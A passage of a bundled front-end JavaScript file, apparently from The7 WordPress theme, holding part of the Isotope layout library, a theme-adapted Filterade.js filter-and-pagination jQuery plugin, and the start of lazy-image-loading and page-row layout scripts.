    // call super
    Outlayer.prototype.reloadItems.call( this );
  };

  proto._itemize = function() {
    var items = Outlayer.prototype._itemize.apply( this, arguments );
    // assign ID for original-order
    for ( var i=0; i < items.length; i++ ) {
      var item = items[i];
      item.id = this.itemGUID++;
    }
    this._updateItemsSortData( items );
    return items;
  };


  // -------------------------- layout -------------------------- //

  proto._initLayoutMode = function( name ) {
    var Mode = LayoutMode.modes[ name ];
    // set mode options
    // HACK extend initial options, back-fill in default options
    var initialOpts = this.options[ name ] || {};
    this.options[ name ] = Mode.options ?
      utils.extend( Mode.options, initialOpts ) : initialOpts;
    // init layout mode instance
    this.modes[ name ] = new Mode( this );
  };


  proto.layout = function() {
    // if first time doing layout, do all magic
    if ( !this._isLayoutInited && this._getOption('initLayout') ) {
      this.arrange();
      return;
    }
    this._layout();
  };

  // private method to be used in layout() & magic()
  proto._layout = function() {
    // don't animate first layout
    var isInstant = this._getIsInstant();
    // layout flow
    this._resetLayout();
    this._manageStamps();
    this.layoutItems( this.filteredItems, isInstant );

    // flag for initalized
    this._isLayoutInited = true;
  };

  // filter + sort + layout
  proto.arrange = function( opts ) {
    // set any options pass
    this.option( opts );
    this._getIsInstant();
    // filter, sort, and layout

    // filter
    var filtered = this._filter( this.items );
    this.filteredItems = filtered.matches;

    this._bindArrangeComplete();

    if ( this._isInstant ) {
      this._noTransition( this._hideReveal, [ filtered ] );
    } else {
      this._hideReveal( filtered );
    }

    this._sort();
    this._layout();
  };
  // alias to _init for main plugin method
  proto._init = proto.arrange;

  proto._hideReveal = function( filtered ) {
    this.reveal( filtered.needReveal );
    this.hide( filtered.needHide );
  };

  // HACK
  // Don't animate/transition first layout
  // Or don't animate/transition other layouts
  proto._getIsInstant = function() {
    var isLayoutInstant = this._getOption('layoutInstant');
    var isInstant = isLayoutInstant !== undefined ? isLayoutInstant :
      !this._isLayoutInited;
    this._isInstant = isInstant;
    return isInstant;
  };

  // listen for layoutComplete, hideComplete and revealComplete
  // to trigger arrangeComplete
  proto._bindArrangeComplete = function() {
    // listen for 3 events to trigger arrangeComplete
    var isLayoutComplete, isHideComplete, isRevealComplete;
    var _this = this;
    function arrangeParallelCallback() {
      if ( isLayoutComplete && isHideComplete && isRevealComplete ) {
        _this.dispatchEvent( 'arrangeComplete', null, [ _this.filteredItems ] );
      }
    }
    this.once( 'layoutComplete', function() {
      isLayoutComplete = true;
      arrangeParallelCallback();
    });
    this.once( 'hideComplete', function() {
      isHideComplete = true;
      arrangeParallelCallback();
    });
    this.once( 'revealComplete', function() {
      isRevealComplete = true;
      arrangeParallelCallback();
    });
  };

  // -------------------------- filter -------------------------- //

  proto._filter = function( items ) {
    var filter = this.options.filter;
    filter = filter || '*';
    var matches = [];
    var hiddenMatched = [];
    var visibleUnmatched = [];

    var test = this._getFilterTest( filter );

    // test each item
    for ( var i=0; i < items.length; i++ ) {
      var item = items[i];
      if ( item.isIgnored ) {
        continue;
      }
      // add item to either matched or unmatched group
      var isMatched = test( item );
      // item.isFilterMatched = isMatched;
      // add to matches if its a match
      if ( isMatched ) {
        matches.push( item );
      }
      // add to additional group if item needs to be hidden or revealed
      if ( isMatched && item.isHidden ) {
        hiddenMatched.push( item );
      } else if ( !isMatched && !item.isHidden ) {
        visibleUnmatched.push( item );
      }
    }

    // return collections of items to be manipulated
    return {
      matches: matches,
      needReveal: hiddenMatched,
      needHide: visibleUnmatched
    };
  };

  // get a jQuery, function, or a matchesSelector test given the filter
  proto._getFilterTest = function( filter ) {
    if ( jQuery && this.options.isJQueryFiltering ) {
      // use jQuery
      return function( item ) {
        return jQuery( item.element ).is( filter );
      };
    }
    if ( typeof filter == 'function' ) {
      // use filter as function
      return function( item ) {
        return filter( item.element );
      };
    }
    // default, use filter as selector string
    return function( item ) {
      return matchesSelector( item.element, filter );
    };
  };

  // -------------------------- sorting -------------------------- //

  /**
   * @params {Array} elems
   * @public
   */
  proto.updateSortData = function( elems ) {
    // get items
    var items;
    if ( elems ) {
      elems = utils.makeArray( elems );
      items = this.getItems( elems );
    } else {
      // update all items if no elems provided
      items = this.items;
    }

    this._getSorters();
    this._updateItemsSortData( items );
  };

  proto._getSorters = function() {
    var getSortData = this.options.getSortData;
    for ( var key in getSortData ) {
      var sorter = getSortData[ key ];
      this._sorters[ key ] = mungeSorter( sorter );
    }
  };

  /**
   * @params {Array} items - of Isotope.Items
   * @private
   */
  proto._updateItemsSortData = function( items ) {
    // do not update if no items
    var len = items && items.length;

    for ( var i=0; len && i < len; i++ ) {
      var item = items[i];
      item.updateSortData();
    }
  };

  // ----- munge sorter ----- //

  // encapsulate this, as we just need mungeSorter
  // other functions in here are just for munging
  var mungeSorter = ( function() {
    // add a magic layer to sorters for convienent shorthands
    // `.foo-bar` will use the text of .foo-bar querySelector
    // `[foo-bar]` will use attribute
    // you can also add parser
    // `.foo-bar parseInt` will parse that as a number
    function mungeSorter( sorter ) {
      // if not a string, return function or whatever it is
      if ( typeof sorter != 'string' ) {
        return sorter;
      }
      // parse the sorter string
      var args = trim( sorter ).split(' ');
      var query = args[0];
      // check if query looks like [an-attribute]
      var attrMatch = query.match( /^\[(.+)\]$/ );
      var attr = attrMatch && attrMatch[1];
      var getValue = getValueGetter( attr, query );
      // use second argument as a parser
      var parser = Isotope.sortDataParsers[ args[1] ];
      // parse the value, if there was a parser
      sorter = parser ? function( elem ) {
        return elem && parser( getValue( elem ) );
      } :
      // otherwise just return value
      function( elem ) {
        return elem && getValue( elem );
      };

      return sorter;
    }

    // get an attribute getter, or get text of the querySelector
    function getValueGetter( attr, query ) {
      // if query looks like [foo-bar], get attribute
      if ( attr ) {
        return function getAttribute( elem ) {
          return elem.getAttribute( attr );
        };
      }

      // otherwise, assume its a querySelector, and get its text
      return function getChildText( elem ) {
        var child = elem.querySelector( query );
        return child && child.textContent;
      };
    }

    return mungeSorter;
  })();

  // parsers used in getSortData shortcut strings
  Isotope.sortDataParsers = {
    'parseInt': function( val ) {
      return parseInt( val, 10 );
    },
    'parseFloat': function( val ) {
      return parseFloat( val );
    }
  };

  // ----- sort method ----- //

  // sort filteredItem order
  proto._sort = function() {
    var sortByOpt = this.options.sortBy;
    if ( !sortByOpt ) {
      return;
    }
    // concat all sortBy and sortHistory
    var sortBys = [].concat.apply( sortByOpt, this.sortHistory );
    // sort magic
    var itemSorter = getItemSorter( sortBys, this.options.sortAscending );
    this.filteredItems.sort( itemSorter );
    // keep track of sortBy History
    if ( sortByOpt != this.sortHistory[0] ) {
      // add to front, oldest goes in last
      this.sortHistory.unshift( sortByOpt );
    }
  };

  // returns a function used for sorting
  function getItemSorter( sortBys, sortAsc ) {
    return function sorter( itemA, itemB ) {
      // cycle through all sortKeys
      for ( var i = 0; i < sortBys.length; i++ ) {
        var sortBy = sortBys[i];
        var a = itemA.sortData[ sortBy ];
        var b = itemB.sortData[ sortBy ];
        if ( a > b || a < b ) {
          // if sortAsc is an object, use the value given the sortBy key
          var isAscending = sortAsc[ sortBy ] !== undefined ? sortAsc[ sortBy ] : sortAsc;
          var direction = isAscending ? 1 : -1;
          return ( a > b ? 1 : -1 ) * direction;
        }
      }
      return 0;
    };
  }

  // -------------------------- methods -------------------------- //

  // get layout mode
  proto._mode = function() {
    var layoutMode = this.options.layoutMode;
    var mode = this.modes[ layoutMode ];
    if ( !mode ) {
      // TODO console.error
      throw new Error( 'No layout mode: ' + layoutMode );
    }
    // HACK sync mode's options
    // any options set after init for layout mode need to be synced
    mode.options = this.options[ layoutMode ];
    return mode;
  };

  proto._resetLayout = function() {
    // trigger original reset layout
    Outlayer.prototype._resetLayout.call( this );
    this._mode()._resetLayout();
  };

  proto._getItemLayoutPosition = function( item  ) {
    return this._mode()._getItemLayoutPosition( item );
  };

  proto._manageStamp = function( stamp ) {
    this._mode()._manageStamp( stamp );
  };

  proto._getContainerSize = function() {
    return this._mode()._getContainerSize();
  };

  proto.needsResizeLayout = function() {
    return this._mode().needsResizeLayout();
  };

  // -------------------------- adding & removing -------------------------- //

  // HEADS UP overwrites default Outlayer appended
  proto.appended = function( elems ) {
    var items = this.addItems( elems );
    if ( !items.length ) {
      return;
    }
    // filter, layout, reveal new items
    var filteredItems = this._filterRevealAdded( items );
    // add to filteredItems
    this.filteredItems = this.filteredItems.concat( filteredItems );
  };

  // HEADS UP overwrites default Outlayer prepended
  proto.prepended = function( elems ) {
    var items = this._itemize( elems );
    if ( !items.length ) {
      return;
    }
    // start new layout
    this._resetLayout();
    this._manageStamps();
    // filter, layout, reveal new items
    var filteredItems = this._filterRevealAdded( items );
    // layout previous items
    this.layoutItems( this.filteredItems );
    // add to items and filteredItems
    this.filteredItems = filteredItems.concat( this.filteredItems );
    this.items = items.concat( this.items );
  };

  proto._filterRevealAdded = function( items ) {
    var filtered = this._filter( items );
    this.hide( filtered.needHide );
    // reveal all new items
    this.reveal( filtered.matches );
    // layout new items, no transition
    this.layoutItems( filtered.matches, true );
    return filtered.matches;
  };

  /**
   * Filter, sort, and layout newly-appended item elements
   * @param {Array or NodeList or Element} elems
   */
  proto.insert = function( elems ) {
    var items = this.addItems( elems );
    if ( !items.length ) {
      return;
    }
    // append item elements
    var i, item;
    var len = items.length;
    for ( i=0; i < len; i++ ) {
      item = items[i];
      this.element.appendChild( item.element );
    }
    // filter new stuff
    var filteredInsertItems = this._filter( items ).matches;
    // set flag
    for ( i=0; i < len; i++ ) {
      items[i].isLayoutInstant = true;
    }
    this.arrange();
    // reset flag
    for ( i=0; i < len; i++ ) {
      delete items[i].isLayoutInstant;
    }
    this.reveal( filteredInsertItems );
  };

  var _remove = proto.remove;
  proto.remove = function( elems ) {
    elems = utils.makeArray( elems );
    var removeItems = this.getItems( elems );
    // do regular thing
    _remove.call( this, elems );
    // bail if no items to remove
    var len = removeItems && removeItems.length;
    // remove elems from filteredItems
    for ( var i=0; len && i < len; i++ ) {
      var item = removeItems[i];
      // remove item from collection
      utils.removeFrom( this.filteredItems, item );
    }
  };

  proto.shuffle = function() {
    // update random sortData
    for ( var i=0; i < this.items.length; i++ ) {
      var item = this.items[i];
      item.sortData.random = Math.random();
    }
    this.options.sortBy = 'random';
    this._sort();
    this._layout();
  };

  /**
   * trigger fn without transition
   * kind of hacky to have this in the first place
   * @param {Function} fn
   * @param {Array} args
   * @returns ret
   * @private
   */
  proto._noTransition = function( fn, args ) {
    // save transitionDuration before disabling
    var transitionDuration = this.options.transitionDuration;
    // disable transition
    this.options.transitionDuration = 0;
    // do it
    var returnValue = fn.apply( this, args );
    // re-enable transition for reveal
    this.options.transitionDuration = transitionDuration;
    return returnValue;
  };

  // ----- helper methods ----- //

  /**
   * getter method for getting filtered item elements
   * @returns {Array} elems - collection of item elements
   */
  proto.getFilteredItemElements = function() {
    return this.filteredItems.map( function( item ) {
      return item.element;
    });
  };

  // -----  ----- //
  function fitRowsDefinition( LayoutMode ) {

    var FitRows = LayoutMode.create('fitRows');

    FitRows.prototype._resetLayout = function() {
      this.x = 0;
      this.y = 0;
      this.maxY = 0;
      this.row = 0;
      this.rows = [];
      this._getMeasurement( 'gutter', 'outerWidth' );

      if (this.isotope.options.equalheight) {
        for (var i=0; i < this.isotope.items.length; i++) {
          this.isotope.items[i].css({
            height: 'auto'
          });
        }
      }
    };

    /**
     * Working but glicthy with newly appended element via ajax
     * must reinvoke isotope('layout') to properly realign the horizontal position
     * after isotope('appended), not sure why?
     */
    FitRows.prototype._getItemLayoutPosition = function( item ) {
      
      item.getSize();
      
      var itemWidth = item.size.outerWidth;
      
      // if this element cannot fit in the current row
      // need to add extra pixel to avoid layout dropping in some edge
      // bootstrap grid in firefox
      var containerWidth = Math.ceil(this.isotope.size.innerWidth + 1);

      if ( this.x !== 0 && itemWidth + this.x > containerWidth ) {
        this.x = 0;
        this.y = this.maxY;
      }
     
      // New row?
      if (this.x == 0 && this.y != 0) {
        this.row++;
      }

      var position = {
        x: this.x,
        y: this.y
      };

      this.maxY = Math.max(this.maxY, this.y + item.size.outerHeight);
      this.x += itemWidth;
      
      
      // Compare Y from this row and previous row
      if (typeof this.rows[this.row] == 'undefined') {
        this.rows[this.row] = [];
        this.rows[this.row].start = this.y;
        this.rows[this.row].end = this.maxY;
      }
      else {
        this.rows[this.row].end = Math.max(this.rows[this.row].end, this.maxY);
      }

      // Record row number to item
      item.row = this.row;

      return position;
    };


    FitRows.prototype._equalHeight = function() {
      
      // Should we use this.isotope.filteredItems or this.isotope.items?
      
      for (var i=0; i < this.isotope.items.length; i++) {
        var row = this.isotope.items[i].row,
            data = this.rows[row];
        
        if (data) {
          var height =  data.end - data.start;

          height -= this.isotope.items[i].size.borderTopWidth + this.isotope.items[i].size.borderBottomWidth;
          height -= this.isotope.items[i].size.marginTop + this.isotope.items[i].size.marginBottom;
          height -= this.gutter.height || 0;
          
          if (this.isotope.items[i].size.isBorderBox == false) {
            height -= this.isotope.items[i].size.paddingTop + this.isotope.items[i].size.paddingBottom;
          }
          
          this.isotope.items[i].size.height = height;
        //  if(this.isotope.items[i].element.classList.contains("visible")){
          //console.log(height)
            this.isotope.items[i].css({
              height : height.toString() + 'px',
            });
         // }
        }
      }
    }


    FitRows.prototype._getContainerSize = function() {
      if (this.isotope.options.equalheight) {
        this._equalHeight();
      }
     //console.log(this.maxY)
      return { height: this.maxY };
    };
    //this.layout();

    return FitRows;

  }

  if ( typeof define === 'function' && define.amd ) {
    // AMD
    define( [
        '../layout-mode'
      ],
      fitRowsDefinition );
  } else if ( typeof exports === 'object' ) {
    // CommonJS
    module.exports = fitRowsDefinition(
      require('../layout-mode')
    );
  } else {
    // browser global

    fitRowsDefinition(
      window.Isotope.LayoutMode
    );
  }

  return Isotope;


}));



;
/*!
# @author Fernando Lujan
#
# @title Filterade.js
# @url https://github.com/FernandoLujan/filterade-js
# @desc Filters and pagination with options, from Canada
# @desc Rewritten by Dream-Theme.com for The7 WordPress theme (the7.io)
*/

;(function ( $, window, document, undefined ) {
	var $document = $(document),
		$window = $(window);
	return $.fn.Filterade = function(options) {
		var activeFilter, 
			activePage,
			activeSort,
			activeOrder,
			$container, 
			defaults,
			filterControls, 
			sortControls,
			orderControls,
			controlsSelecter,
			controlsSelecterChecked,
			filterResults, 
			getPageCount, 
			initialize, 
			$nodes,
			paginationMode,
			pageControls, 
			pageCount, 
			paginateControls, 
			paginateResults,
			updateView,
			sortNodes;
	
		defaults = {
			useFilters: false,
			useSorting: false,
			filterControls: '.filter-controls',
			sortControls: '.sort-controls',
			orderControls: '.order-controls',
			controlsSelecter: 'input',
			controlsSelecterChecked: 'input[checked="checked"]',
			defaultFilter: 'all',
			defaultSort: 'date',
			defaultOrder: 'desc',
			selectAll: 'all',
			paginationMode: 'pages',
			pageLimit: 15,
			pageControls: '.page-controls',
			//previousButtonClass: 'previous',
			previousButtonClass: 'nav-prev',
			//previousButtonLabel: 'Previous',
			previousButtonLabel: '<i class="fas fa-long-arrow-alt-left" aria-hidden="true"></i>',
			//nextButtonClass: 'next',
			nextButtonClass: 'nav-next',
			//nextButtonLabel: 'Next',
			nextButtonLabel: '<i class="fas fa-long-arrow-alt-right" aria-hidden="true"></i>',
			//loadMoreButtonClass: 'load-more',
			loadMoreButtonClass: 'button-load-more',
			loadMoreButtonLabel: 'Load more',
			pagerClass: 'page',
			//activeClass: 'active',
			activeClass: 'act',
			log: false
		};
	
		//$container = $(this.selector);
		$container = $(this);
		paginationMode = options.paginationMode || defaults.paginationMode;
		pageControls = $(options.pageControls || defaults.pageControls);
		filterControls = $(options.filterControls || defaults.filterControls);
		sortControls = $(options.sortControls || defaults.sortControls);
		orderControls = $(options.orderControls || defaults.orderControls);
		controlsSelecter = options.controlsSelecter || defaults.controlsSelecter;
		controlsSelecterChecked = options.controlsSelecterChecked || defaults.controlsSelecterChecked;
		activePage = 1;
		var phantomStickyExists = $(".phantom-sticky").exists(),
		sideHeaderHStrokeExists = $(".sticky-top-line").exists();
		if(phantomStickyExists || sideHeaderHStrokeExists){
			var $phantom = $(".masthead");
		}else{
			var $phantom = $("#phantom");
		}
	
		$nodes = $([]);
		$nodes.$nodesCache = $([]);
		$container.find("> article, .wf-cell").each(function() {
			var $this = $(this);
			$nodes.push({
				node: this,
				$node: $this,
				name: $this.attr("data-name"),
				date: new Date($this.attr("data-date"))
			});
			$nodes.$nodesCache.push(this);
		});
		pageCount = Math.ceil($nodes.length / options.pageLimit);
	
		/*
			# @getPageCount
			# Calculate page count
		*/
		getPageCount = function() {
		var nodeCount;
			if (paginationMode === "pages" || paginationMode === "load-more") {
				nodeCount = 0;
				$nodes.each(function() {
					if (this.$node.hasClass("visible")) {
						return nodeCount++;
					}
				});
	
				pageCount = Math.ceil(nodeCount / (options.pageLimit || defaults.pageLimit));
			}
		};
		
		/*
			# @paginateControls
			# Hide/display content based on pagination
		*/
		//Changed by Alla 13.09.2016 (remove li wrap from links)
		paginateControls = function() {
			if (paginationMode === "pages") {
				var i, _i;
				pageControls.empty();
				if (pageCount > 1) {
					if (activePage !== 1) {
					pageControls.prepend('<a href="#" class="' + (options.previousButtonClass || defaults.previousButtonClass) + '">' + (options.previousButtonLabel || defaults.previousButtonLabel) + '</a>');
					}

					var pagesToShow = 5;
                    var pagesToShowMinus1 = pagesToShow - 1;
					var pagesBefore = Math.floor(pagesToShowMinus1/2);
                    var pagesAfter = Math.ceil(pagesToShowMinus1/2);
                    var startPage = Math.max(activePage - pagesBefore, 1);
                    var endPage = activePage + pagesAfter;

                    if(startPage <= pagesBefore) {
                        endPage = startPage + pagesToShowMinus1;
                    }

                    if(endPage > pageCount) {
                        startPage = Math.max(pageCount - pagesToShowMinus1, 1);
                        endPage = pageCount;
                    }

                    var leftPagesPack = $('<div style="display: none;"></div>');
                    var rightPagesPack = $('<div style="display: none;"></div>');

					for (i = _i = 1; 1 <= pageCount ? _i <= pageCount : _i >= pageCount; i = 1 <= pageCount ? ++_i : --_i) {
					    if (i<startPage && i!=1) {
					        leftPagesPack.append('<a href="#" class="' + (options.pagerClass || defaults.pagerClass) + '" data-page="' + +i + '">' + i + '</a>');
                            continue;
                        }

                        if (i==startPage && leftPagesPack.children().length) {
                            pageControls.append(leftPagesPack);
                        }

                        if (i>endPage && i!=pageCount) {
                            rightPagesPack.append('<a href="#" class="' + (options.pagerClass || defaults.pagerClass) + '" data-page="' + +i + '">' + i + '</a>');
                            continue;
                        }

                        if (i==pageCount && rightPagesPack.children().length) {
                            pageControls.append(rightPagesPack);
                        }

					    pageControls.append('<a href="#" class="' + (options.pagerClass || defaults.pagerClass) + '" data-page="' + +i + '">' + i + '</a>');
					   
					}

					if (activePage < pageCount) {
						pageControls.append('<a href="#" class="' + (options.nextButtonClass || defaults.nextButtonClass) + '">' + (options.nextButtonLabel || defaults.nextButtonLabel) + '</a>');
					}
					pageControls.find('a[data-page="' + activePage + '"]').addClass(options.activeClass || defaults.activeClass);
					pageControls.find('a.' + (options.pagerClass || defaults.pagerClass)).click(function(e) {
						e.preventDefault();
						activePage = parseInt($(this).attr('data-page'));
						pageControls.find('a.' + (options.activeClass || defaults.activeClass)).removeClass(options.activeClass || defaults.activeClass);
						pageControls.find('a[data-page="' + activePage + '"]').addClass(options.activeClass || defaults.activeClass);
						//Scroll to top of container
						if($container.hasClass("dt-css-grid")){
							var $scrollTo = $container.parent().offset().top - 40;
						}else{
							var $scrollTo = $container.offset().top - 40;
						}
						$("html, body").animate({
							scrollTop: $scrollTo - $phantom.height()
						}, 400);
						return updateView();

						
					});
					pageControls.find('a.' + (options.previousButtonClass || defaults.previousButtonClass)).click(function(e) {
						e.preventDefault();
						activePage--;
						//Scroll to top of container
						if($container.hasClass("dt-css-grid")){
							var $scrollTo = $container.parent().offset().top - 40;
						}else{
							var $scrollTo = $container.offset().top - 40;
						}

						
						$("html, body").animate({
							scrollTop: $scrollTo - $phantom.height()
						}, 400);
						return updateView();
					});
					return pageControls.find('a.' + (options.nextButtonClass || defaults.nextButtonClass)).click(function(e) {
						e.preventDefault();
						activePage++;
						//Scroll to top of container
						if($container.hasClass("dt-css-grid")){
							var $scrollTo = $container.parent().offset().top - 40;
						}else{
							var $scrollTo = $container.offset().top - 40;
						}

						$("html, body").animate({
							scrollTop: $scrollTo - $phantom.height()
						}, 400);
						return updateView();
					});
				}
			}
			else if (paginationMode === "load-more") {
				//var activeLoadClass = "";
				pageControls.empty();
				if (pageCount > 1) {

					if (activePage < pageCount) {
					pageControls.append('<a href="#" class="' + (options.loadMoreButtonClass || defaults.loadMoreButtonClass) + '"><span class="stick"></span><span class="button-caption">' + (options.loadMoreButtonLabel || defaults.loadMoreButtonLabel) + '</span></a>');
					}else{
						pageControls.css("display", "none");
					}

					return pageControls.find('a.' + (options.loadMoreButtonClass || defaults.loadMoreButtonClass)).click(function(e) {
						e.preventDefault();
						//var activeLoadClass = "animate-load";
						activePage++;
					//	$(this).addClass("animate-load");
						return updateView();
						
					});
					
				}
			}
		};
		
		/*
			# @paginateResults
			# Only displays results within the active page
		*/
		paginateResults = function() {
			if (paginationMode === "pages" || paginationMode === "load-more") {
				var nodeIndex = 0,
					$nodesHide = $([]),
					$nodesShow = $([]);
	
				 $nodes.each(function(i) {
					if (this.$node.hasClass("visible")) {
						nodeIndex++;
						if ((paginationMode === "pages") && nodeIndex > (activePage * (options.pageLimit || defaults.pageLimit) - (options.pageLimit || defaults.pageLimit)) && nodeIndex <= ((options.pageLimit || defaults.pageLimit) * activePage)) {
							$nodesShow.push(this.node);
						}
						else if ((paginationMode === "load-more") && nodeIndex <= ((options.pageLimit || defaults.pageLimit) * activePage)) {
							$nodesShow.push(this.node);
						} 
						else {
							$nodesHide.push(this.node);
						}
					}
				});
				$nodesHide.removeClass("visible").addClass("hidden");
				$nodesShow.removeClass("hidden").addClass("visible");
				$nodesShow.removeClass("first");
				$nodesShow.first().addClass("first");
				
			$container.trigger("updateReady");
				
			}
		};
		
		/*
			# @filterResults
			# Hide/display content based on the active filter
		*/
		filterResults = function() {
			var $nodesHide = $([]),
				$nodesShow = $([]);
	
			if (options.useFilters || defaults.useFilters) {
				if (activeFilter === (options.selectAll || defaults.selectAll)) {
					$nodesShow = $nodes.$nodesCache;
				}
				else {
					$nodes.each(function(i) {
						if (!this.$node.hasClass(activeFilter)) {
							$nodesHide.push(this.node);
						}
						else {
							$nodesShow.push(this.node);
						}
					});
				}
			}
			else {
				$nodesShow = $nodes.$nodesCache;
			}
	
			$nodesHide.removeClass("visible").addClass("hidden");
			$nodesShow.removeClass("hidden").addClass("visible");
		};
	
		/*
			# @sortNodes
			# Sorts nodes and mekes changes to DOM
		*/
		sortNodes = function() {
			if (activeSort === "date" && activeOrder ==="desc") {
				$nodes.sort(function(a, b){return b.date - a.date});
			}
			else if (activeSort === "date" && activeOrder ==="asc") {
				$nodes.sort(function(a, b){return a.date - b.date});
			}
			else if (activeSort === "name" && activeOrder ==="desc") {
				$nodes.sort(function(a, b){
					var x = a.name.toLowerCase();
					var y = b.name.toLowerCase();
					if (x > y) {return -1;}
					if (x < y) {return 1;}
					return 0;
				});
			}
			else if (activeSort === "name" && activeOrder ==="asc") {
				$nodes.sort(function(a, b){
					var x = a.name.toLowerCase();
					var y = b.name.toLowerCase();
					if (x < y) {return -1;}
					if (x > y) {return 1;}
					return 0;
				});
			}
	
			$nodes.$nodesCache = $([]);
			$nodes.each(function() {
				$nodes.$nodesCache.push(this.node);
			});
			if($container.find(".paginator").length > 0){
				$nodes.$nodesCache.detach().insertBefore($container.find(".paginator"));
			}else{
	
				$nodes.$nodesCache.detach().appendTo($container);
			}
		};
	
		/*
			# @updateView
			# Update controls and containers
		*/
		updateView = function() {
			filterResults();
			getPageCount();
			paginateResults();
			paginateControls();
			
			if($container.hasClass("lazy-loading-mode")){
				var buttonOffset = $container.find('.button-load-more').offset();
				if ( buttonOffset && dtGlobals.winScrollTop > (buttonOffset.top - $window.height()) / 2){
					$container.find('.button-load-more').trigger('click');
				
				}	
			}
			$(".layzr-loading-on .blog-shortcode.jquery-filter.mode-list .visible:not(.shown)").layzrBlogInitialisation();
			$(".layzr-loading-on .blog-shortcode.jquery-filter.dt-css-grid-wrap .visible:not(.shown)").layzrBlogInitialisation();
			//$(".dt-css-grid").loadingCssEffects();
			//$container.trigger("updateReady");
		};
	
		/*
			# @initialize
			# Configures plugin defaults and updates the document when done
		*/
		initialize = function() {
			if (options.useFilters || defaults.useFilters) {
				activeFilter = (filterControls.find(controlsSelecterChecked).attr("data-filter") || options.defaultFilter || defaults.defaultFilter);
	
				filterControls.find(controlsSelecter).click(function(e) {
					activeFilter = $(this).attr("data-filter");
					activePage = 1;
					updateView();
				});
			}
	
			if (options.useSorting || defaults.useSorting) {
				activeSort = (sortControls.find(controlsSelecterChecked).attr("data-by") || options.defaultSort || defaults.defaultSort);
				activeOrder = (orderControls.find(controlsSelecterChecked).attr("data-sort") || options.defaultOrder || defaults.defaultOrder);
	
				sortControls.find(controlsSelecter).click(function(e) {
					if (this.getAttribute("data-by") === "date") activeSort = "date";
					else activeSort = "name";
	
					sortNodes();
					activePage = 1;
					updateView();
				});
	
				orderControls.find(controlsSelecter).click(function(e) {
					if (this.getAttribute("data-sort") === "desc") activeOrder = "desc";
					else activeOrder = "asc";
	
					sortNodes();
					activePage = 1;
					updateView();
				});
			}
			return updateView();
		};
		return initialize();
	};
})( jQuery, window, document );
;
(function($) {
	dtGlobals.isInViewport = function ($item){
		//Window Object
		var win = $(window);
		//Object to Check
		var obj = $item;
		//the top Scroll Position in the page
		var scrollPosition = win.scrollTop();
		//the end of the visible area in the page, starting from the scroll position
		var visibleArea = win.scrollTop() + win.height();
		//the end of the object to check
		var objEndPos = (obj.offset().top + 20);
		return(visibleArea >= objEndPos && scrollPosition <= objEndPos ? true : false);
	};
 })(jQuery);

jQuery(document).ready(function($) {
	//Cache variables
	var $document = $(document),
		$window = $(window),
		$html = $("html"),
		$body = $("body"),
		$page = $("#page");

	/*!- Custom resize function*/
	var dtResizeTimeout;
	if(dtGlobals.isMobile && !dtGlobals.isWindowsPhone && !dtGlobals.isAndroid){
		$window.bind("orientationchange", function(event) {
			clearTimeout(dtResizeTimeout);
			dtResizeTimeout = setTimeout(function() {
				$window.trigger( "debouncedresize" );
			}, 200);
		});
	}else{
		$window.on("resize", function() {
			clearTimeout(dtResizeTimeout);
			dtResizeTimeout = setTimeout(function() {
				$window.trigger( "debouncedresize" );
			}, 200);
		});
	}
	/* #Retina images using srcset polyfill
	================================================== */
	//Layzy img loading
	$.fn.layzrInitialisation = function(container) {
	  return this.each(function() {
	      var $this = $(this);

	      var layzr = new Layzr({
	        container: container,
	        selector: '.lazy-load',
	        attr: 'data-src',
	        attrSrcSet: 'data-srcset',
	        retinaAttr: 'data-src-retina',
	        hiddenAttr: 'data-src-hidden',
	        threshold: 0,
	        before: function() {

				this.style.willChange = 'opacity';

	        	if($(this).parents(".blog-shortcode.mode-list").length > 0 || $(this).parents(".blog-media").length > 0){
	        		this.setAttribute("sizes", this.width+"px");
	        	}else if($(this).parents(".woocom-project").length > 0){
					this.setAttribute("sizes", "(max-width:" + $(this).attr('width')+"px) 100vw," + $(this).attr('width')+"px" );
	        	}
	        },
	        callback: function() {

	          	this.classList.add("is-loaded");
	         	var $this =  $(this);
	         	setTimeout(function(){
					$this.parents().removeClass("layzr-bg");
					$this.css("will-change",'auto');
				}, 350)
				if($this.parents().hasClass("owl-carousel")){
					$this.parents(".owl-carousel").trigger('refresh.owl.carousel');
				}
	        },
	        after: function() {
	        	var $this =  $(this);
	        	if(this.complete && !$this.hasClass("is-loaded") ){
						this.classList.add("is-loaded");
					setTimeout(function(){
						var $this =  $(this);
					
						$this.parents().removeClass("layzr-bg");
						$this.css("will-change",'auto');
					}, 350)
				}
	        }
	      });
	    });
	};
	$(".layzr-loading-on, .vc_single_image-img").layzrInitialisation();

	$.fn.layzrBlogInitialisation = function(container) {
	  return this.each(function() {
	      var $this = $(this);
	      // $(".blog-shortcode.jquery-filter article").removeClass("shown");
	      // $this.addClass("shown");
	      $this.find("img").addClass("blog-thumb-lazy-load-show");

	      var layzrBlog = new Layzr({
	        container: container,
	        selector: ".blog-thumb-lazy-load-show",
	        attr: 'data-src',
	        attrSrcSet: 'data-srcset',
	        retinaAttr: 'data-src-retina',
	        hiddenAttr: 'data-src-hidden',
	        threshold: 30,
	        before: function() {
	        	this.setAttribute("sizes", this.width+"px");
	        	this.style.willChange = 'opacity';
	        },
	        callback: function() {
	        	if($(this).parents(".post").first().hasClass("visible")){
	          		this.classList.add("is-loaded");
		         	var $this =  $(this);
		         	setTimeout(function(){
						$this.parent().removeClass("layzr-bg");
						$this.css("will-change",'auto');
					}, 350);
				}
	        }
	      });
	    });
	};
	$(".layzr-loading-on .blog-shortcode.jquery-filter.mode-list .visible").layzrBlogInitialisation();

	//Rewrite vc functions for row behavior (fix issue with vc full-with row and box layout/side header)
	window.vc_rowBehaviour = function() {
	    function fullWidthRow() {
	        var $elements = $('[data-vc-full-width="true"]');
	        $.each($elements, function(key, item) {
	            var $el = $(this);
	            $el.addClass("vc_hidden");
	            if($el.parents().hasClass('vc_ie-flexbox-fixer')){
	            	var $el_full = $el.parents('.vc_ie-flexbox-fixer').next(".vc_row-full-width");
	            }else{
	            	var $el_full = $el.next(".vc_row-full-width");
	            }
	            if ($el_full.length > 0 && typeof $el_full != 'undefined') {

		            var el_margin_left = parseInt($el.css("margin-left"), 10)
		              , el_margin_right = parseInt($el.css("margin-right"), 10)
		              , offset = 0 - $el_full.offset().left - el_margin_left
		              , width = $(window).width();

		             if($el.parent().hasClass('vc_section')){
		             	 var el_margin_left = parseInt($el.parent().css("margin-left"), 10)
		              , el_margin_right = parseInt($el.parent().css("margin-right"), 10)
		             }
		             var 
						windowInnerW = window.innerWidth,
						windowW = $window.width(),
